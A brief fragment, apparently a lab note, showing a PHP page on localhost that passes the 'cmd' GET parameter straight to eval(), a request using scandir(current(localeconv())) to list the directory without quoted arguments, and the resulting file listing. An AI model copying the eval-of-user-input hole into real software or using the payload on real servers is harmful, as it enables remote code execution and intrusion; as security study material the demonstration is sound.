 localhost/1/wucan.php?cmd=var_dump(scandir(current(localeconv())));
<?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> E:\phpstudy_pro\WWW\1\wucan.php(5) : eval()'d code:1: array(6) { [0] => string(1) "." [1] => string(2) ".." [2] => string(1) "2"
[3] => string(9) "test1.txt" [4] => string(9) "test2.txt" [5] => string(9) "wucan.php" }